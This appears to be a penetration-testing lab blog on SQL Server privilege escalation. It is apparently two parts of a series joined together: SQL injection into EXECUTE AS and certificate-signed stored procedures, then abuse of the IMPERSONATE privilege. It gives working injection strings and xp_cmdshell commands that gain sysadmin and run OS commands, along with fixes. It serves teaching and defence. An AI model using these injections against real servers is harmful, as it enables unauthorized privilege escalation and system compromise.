-- Get procedure location, name, source, cert name, and cert login, with dynamic SQL SELECT spr.ROUTINE_CATALOG as DB_NAME, spr.SPECIFIC_SCHEMA as SCHEMA_NAME, spr.ROUTINE_NAME as SP_NAME, spr.ROUTINE_DEFINITION as SP_CODE, CASE cp.crypt_type when 'SPVC' then cer.name when 'CPVC' then Cer.name when 'SPVA' then ak.name when 'CPVA' then ak.name END as CERT_NAME, sp.name as CERT_LOGIN, sp.sid as CERT_SID FROM sys.crypt_properties cp JOIN sys.objects o ON cp.major_id = o.object_id LEFT JOIN sys.certificates cer ON cp.thumbprint = cer.thumbprint LEFT JOIN sys.asymmetric_keys ak ON cp.thumbprint = ak.thumbprint LEFT JOIN INFORMATION_SCHEMA.ROUTINES spr on spr.ROUTINE_NAME = o.name LEFT JOIN sys.server_principals sp on sp.sid = cer.sid WHERE o.type_desc = 'SQL_STORED_PROCEDURE'AND (ROUTINE_DEFINITION like '%sp_executesql%' OR ROUTINE_DEFINITION like '%sp_sqlexec%' OR ROUTINE_DEFINITION like '%exec @%' OR ROUTINE_DEFINITION like '%exec (%' OR ROUTINE_DEFINITION like '%exec(%' OR ROUTINE_DEFINITION like '%execute @%' OR ROUTINE_DEFINITION like '%execute (%' OR ROUTINE_DEFINITION like '%execute(%' OR ROUTINE_DEFINITION like '%''''''+%' OR ROUTINE_DEFINITION like '%'''''' +%') ORDER BY CERT_NAME,ROUTINE_NAME
The expected result is shown in the screenshot below.

Attacking the Stored Procedures
Below I’ve provided some basic exercises to get you familiar with the SQL injection into stored procedures.
Before we start
The goal of this lab is to escalate our privileges in SQL Server by exploiting stored procedures that use the WITH EXECUTE AS OWNER clause and certificate signatures. However, I also want show how the trustworthy flag affects our results. So for now let’s turn it off. Make sure to disable it with the “sa” login.
ALTER DATABASE MASTER SET TRUSTWORTHY OFF
Note: Make sure to login with the “MyUser” login for all of the labs below.
Test the Basic Functionality
Run the query below to get the expected output of the “sp_sqli” and “sp_sqli2” stored procedures. This is just to make sure everything is working.
EXEC MASTER.dbo.sp_sqli 'master' EXEC MASTER.dbo.sp_sqli2 'master'
You should see the same results for both stored procedures. Below is a screenshot of the expected result.

Injection 1: Commenting
The injection below should comment out the “OR” and only return the “master” database. This is a basic example of SQL injection.
EXEC MASTER.dbo.sp_sqli 'master''--' EXEC MASTER.dbo.sp_sqli2 'master''--'
You should see the same results for both of the stored procedures. Below is a screenshot of the expected result.

Injection 2: Verifying execution as another user
The injection below will return the user context running outside and inside of the stored procedures.
-- Show current login outside of sp SELECT 'OUTSIDE SP USER: '+SYSTEM_USER -- Show login impersonation inside sp_sqli EXEC MASTER.dbo.sp_sqli 'master'';SELECT ''INSIDE SP USER: ''+SYSTEM_USER as executesp--' -- Show login impersonation inside sp_sqli2 EXEC MASTER.dbo.sp_sqli2 'master'';SELECT ''INSIDE SP USER: ''+SYSTEM_USER as certsp--'
Below is a screenshot of the expected result.

“MyUser” should be returned outside the stored procedure. You should also notice that inside the “sp_sqli” procedure (WITH EXECUTE AS OWNER) is running as the “sa” login. However, the “sp_sqli2” procedure (signed) still appears to be running as “MyUser”. As we’ll see in a moment this is not always reflective of the privilege we actually have inside the stored procedures.
Injection 3: Verify sysadmin privileges
The injection below will return the sysadmin status outside and inside of the stored procedures. 1 means the current login has sysadmin privileges, and a 0 means it doesn’t.
-- Check if current user is a sysadmin outside sp
SELECT is_srvrolemember('sysadmin') as priv_outside;
-- Check if EXCUTE AS user is a sysadmin inside sp_sqli
EXEC MASTER.dbo.sp_sqli 'master'';SELECT is_srvrolemember(''sysadmin'') as priv_execsp--';
-- Check if EXCUTE AS user is a sysadmin inside sp_sqli2
EXEC MASTER.dbo.sp_sqli2 'master'';SELECT is_srvrolemember(''sysadmin'')as priv_certsp--';
Below is a screenshot of the expected result.

You should notice that the “sp_sqli” procedure returns a 0 even though it’s running as the “sa” login. That’s because the “master” is not set as trustworthy. Conversely, we can see that the signed procedure “sp_sqli2” can execute with elevated privileges even though the trustworthy flag has not been set in the “master” database.
Injection 4: OS command execution
First let’s verify that we can simply execute the “xp_cmdshell” procedure as the current user “MyUser”.
-- Attempt to execute xp_cmdshell outside the sp EXEC master..xp_cmdshell 'whoami';
Below is a screenshot of the expected result.

You should be see some type of access denied error. Now let’s try that inside the “sp_sqli” procedure.
-- Attempt to execute xp_cmdshell inside the sp_sqli EXEC MASTER.dbo.sp_sqli 'master'';EXEC master..xp_cmdshell ''whoami''';
Below is a screen shot of the expected result.

Once again we are getting access denied, because the trustworthy flag has not been set on the “master” database. Finally, let’s try the same injection on the signed procedure “sp_sqli2”.
-- Attempt to execute xp_cmdshell inside the sp_sqli2 EXEC MASTER.dbo.sp_sqli2 'master'';EXEC master..xp_cmdshell ''whoami''--';
Below is a screenshot of the expected output.

This time it works! I think the conclusion here is that although signing is the best option overall, it still comes with its own risks, because it doesn’t require the trustworthy flag to be set.
Injection 5: OS command execution in a trustworthy database
Ok, let’s sign in as “sa” and set the “MASTER “database to trustworthy again.
ALTER DATABASE MASTER SET TRUSTWORTHY ON
Now let’s try that command execution inside the “sp_sqli” procedure again. This time it should work!
-- Attempt to execute xp_cmdshell inside the sp EXEC MASTER.dbo.sp_sqli 'master'';EXEC master..xp_cmdshell ''whoami''--';
Below is a screen shot of the expected result.

Tada! As you can see when you’re trying to escalate privileges using a stored procedure that uses the “WITH EXECUTE AS” clause the trustworthy setting makes a big difference.
Fixing the Stored Procedures
Microsoft has some pretty good recommendations to help prevent these types of attacks so I recommend checking out their web site for more information. Naturally, the fixes will vary depending on the environment, application, and use cases, but below are a few options to get you started.
1. Use parameterized queries in stored procedures to help prevent SQL injection. Below is an example of how to fix the first stored procedure from the lab. Removals in read, and additions are in black. Sign in as “sa” login to create it.
-- Create procedure with sqli fix CREATE PROCEDURE sp_sqli_fix @DbName varchar(max) WITH EXECUTE AS OWNER AS BEGIN SELECT name FROM master..sysdatabases WHERE name = 'tempdb' OR name = @DbName; END GO -- Allow members of PUBLIC to execute it GRANT EXECUTE ON sp_sqli_fix to PUBLIC
Now when we attempt to inject SQL into the “sp_sqli_fix” procedure with the “MyUser” login the injection fails and only the tempdb is returned.
-- Check if EXCUTE AS user is a sysadmin inside sp_sqli_fix
EXEC MASTER.dbo.sp_sqli_fix 'master'';SELECT is_srvrolemember(''sysadmin'') as priv_execsp--';
2. If it’s possible, set TRUSTWORTHY to off for the affected databases (excluding MSDB). This will help prevent the execution of xp_cmdshell and other bad things from within stored procedures that use WITH EXECUTE AS. It will also enforce a sandbox that only allows the stored procedure to access information associated with its own database.
ALTER DATABASE master SET TRUSTWORTHY OFF
Note: Be careful, there are some legit use cases for this and you could end up breaking things! So make sure you know what you’re doing.
3. Make sure custom stored procedures aren’t owned by sysadmins. For example, if the database owner of an application database is a sysadmin consider changing the owner to an account with less privilege so stored procedures using WITH EXECUTE AS OWNER will have less impact if other vulnerabilities exist.
4. Don’t assign the PUBLIC role with execute privileges on custom stored procedures. Only assign it to users or roles that require it. This will help prevent low privileged users from accessing potentially dangerous custom stored procedures.
REVOKE EXECUTE ON sp_sqli to PUBLIC
5. Use stored procedures signed with certificates instead of the WITH EXECUTE AS clause when possible. It’s worth it for all the reasons I provided when we created the “sp_sqli2” stored procedure earlier in this blog.
Wrap Up
The issues covered in this blog/lab were intended to help pentesters, developers, and dev-ops understand how a few common misconfigurations and coding mistakes can lead to the compromise of an entire SQL Server instance via stored procedure SQL injection. It’s worth noting that the same techniques can be used via SQL injection through a web or thick application. I just thought it would be easier to understand if it was exploited via a direct database connection. Hopefully the information is useful. Have fun with it, and don’t forget to hack responsibly. :)
PS: For those of you looking to reset your lab when you’re all done use the TSQL below:
USE MASTER GO drop proc sp_sqli drop proc sp_sqli2 drop login sp_sqli2_login drop login myuser drop certificate sp_sqli2_cert drop master key
Other Blogs in this Series
- Part 1: https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/
- Part 2: https://blog.netspi.com/hacking-sql-server-stored-procedures-part-2-user-impersonation/
References
- https://msdn.microsoft.com/en-us/library/ms345102%28SQL.100%29.aspx
- https://msdn.microsoft.com/en-us/library/ms181700.aspx
- https://msdn.microsoft.com/en-us/library/ms188354.aspx
- https://msdn.microsoft.com/en-us/library/ms187861.aspx
- https://support.microsoft.com/kb/2183687
- https://www.sommarskog.se/grantperm.html#certcrossdb
Application developers often use SQL Server stored procedures to make their code more modular, and help apply the principle of least privilege. Occasionally those stored procedures need to access resources external to their application’s database. In order to satisfy that requirement sometimes developers use the IMPERSONATE privilege and the EXECUTE AS function to allow the impersonation of other logins on demand. Although this isn’t really a vulnerability, this type of weak configuration often leads to privilege escalation. This blog provides a lab guide and attack walk-through that can be used to gain a better understanding of how the IMPERSONATE privilege can lead to privilege escalation in SQL Server.
This should be interesting to penetration testers, application developers, and dev-ops. However, it will most likely be pretty boring to DBAs that know what they’re doing. Below is a summary of the topics being covered:
- Setting up a Lab
- Finding SQL Server Logins that can be Impersonated
- Impersonating SQL Logins and Domain Accounts
- Automating Escalation with Metasploit and PowerShell
- Alternatives to Impersonation
Setting up a Lab
Below I've provided some basic steps for setting up a SQL Server instance that can be used to replicate the scenario covered in this blog.
- Download the Microsoft SQL Server Express install that includes SQL Server Management Studio. It can be download at https://msdn.microsoft.com/en-us/evalcenter/dn434042.aspx.
- Install SQL Server by following the wizard, but make sure to enabled mixed-mode authentication and run the service as LocalSystem for the sake of the lab.
- Make sure to enable the tcp protocol so that we can connect to the listener remotely. Instructions can be found at https://blogs.msdn.com/b/sqlexpress/archive/2005/05/05/415084.aspx.
- Log into the SQL Server with the "sa" account setup during the installation using the SQL Server Management Studio application that comes with SQL Server.
- Press the "New Query" button and use the TSQL below to create the new users for the lab.
-- Create login 1 CREATE LOGIN MyUser1 WITH PASSWORD = 'MyPassword!'; -- Create login 2 CREATE LOGIN MyUser2 WITH PASSWORD = 'MyPassword!'; -- Create login 3 CREATE LOGIN MyUser3 WITH PASSWORD = 'MyPassword!'; -- Create login 4 CREATE LOGIN MyUser4 WITH PASSWORD = 'MyPassword!';
- Provide the MyUser1 login with permissions to impersonate MyUser2, MyUser3, and sa.
-- Grant myuser1 impersonate privilege on myuser2, myuser3, and sa USE master; GRANT IMPERSONATE ON LOGIN::sa to [MyUser1]; GRANT IMPERSONATE ON LOGIN::MyUser2 to [MyUser1]; GRANT IMPERSONATE ON LOGIN::MyUser3 to [MyUser1]; GO
Finding SQL Server Logins that can be impersonated
The first step to impersonating another login is findings which ones your account is allowed to impersonate. By default, sysadmins can impersonate anyone, but normal logins must be assigned privileges to impersonate specific users. Below are the instructions for finding out what users you can impersonate.
- Log into the SQL Server as the MyUser1 login using SQL Server Management Studio.
- Run the query below to get a list of logins that can be impersonated by the “MyUser1” login.
-- Find users that can be impersonated SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'
- Below is a screenshot of the expected results.


Note: In the example above, the query is being executed via a direct database connection, but in the real world external attackers are more likely to execute it via SQL injection.
Impersonating SQL Logins and Domain Accounts
Now that we have a list of logins that we know we can impersonate we can start escalating privileges. J In this section I’ll show how to impersonate users, revert to your original user, and impersonate domain users (like the domain admin). Fun fun fun...
Impersonating SQL Server Logins
- Log into the SQL Server using the MyUser1 login (if you’re not already).
- Verify that you are running as a SQL login that does not have the sysadmin role. Then run EXECTUTE AS to impersonate the sa login that was identified in the last section.
-- Verify you are still running as the myuser1 login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
-- Impersonate the sa login
EXECUTE AS LOGIN = 'sa'
-- Verify you are now running as the sa login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
Below is an example of the expected output.

- Now you should be able to access any database and enable/run xp_cmdshell to execute commands on the operating system as the SQL Service service account (LocalSystem). Below is some example code.
-- Enable show options EXEC sp_configure 'show advanced options',1 RECONFIGURE GO -- Enable xp_cmdshell EXEC sp_configure 'xp_cmdshell',1 RECONFIGURE GO -- Quickly check what the service account is via xp_cmdshell EXEC master..xp_cmdshell 'whoami'
Below is an example of the expected output:

Tada! In this scenario we were able to become the sysadmin “sa”. You may not always get a sysadmin account right out of the gate, but at a minimum you should get additional data access when impersonating other logins.
Note: Even a small increase in privileges can provide the first step in an escalation chain. For example, if you have the rights to impersonate a db_owner you may be able to escalate to a syadmin using the attack I covered in my last blog. It can be found here.
Impersonating SQL Logins as Sysadmin
Once you’ve obtained a sysadmin account you have the ability to impersonate database login you want. You can grab a full list of logins from the .
-- Get a list of logins SELECT * FROM master.sys.sysusers WHERE islogin = 1
